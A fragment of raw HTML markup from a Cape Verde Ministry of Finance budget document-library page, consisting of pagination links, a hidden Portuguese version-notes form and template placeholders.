href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=19" onclick="">19</a> </li> </ul> </div> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=66" onclick="">66</a> </li> <li class="active"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=67" onclick="">67</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=68" onclick="">68</a> </li> <li class="dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;">...</a> <div class="dropdown-menu dropdown-menu-top-center"> <ul class="inline-scroller link-list" data-current-index="69"> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=69" onclick="">69</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=70" onclick="">70</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=71" onclick="">71</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=72" onclick="">72</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=73" onclick="">73</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=74" onclick="">74</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=75" onclick="">75</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=76" onclick="">76</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=77" onclick="">77</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=78" onclick="">78</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=79" onclick="">79</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=80" onclick="">80</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=81" onclick="">81</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=82" onclick="">82</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=83" onclick="">83</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=84" onclick="">84</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=85" onclick="">85</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=86" onclick="">86</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=87" onclick="">87</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=88" onclick="">88</a> </li> </ul> </div> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=142" onclick="">142</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=68" onclick=""><span class="icon-caret-right"></span></a> </li> </ul> </div> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=hVqxQpqL" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=hVqxQpqL" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=hVqxQpqL" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div 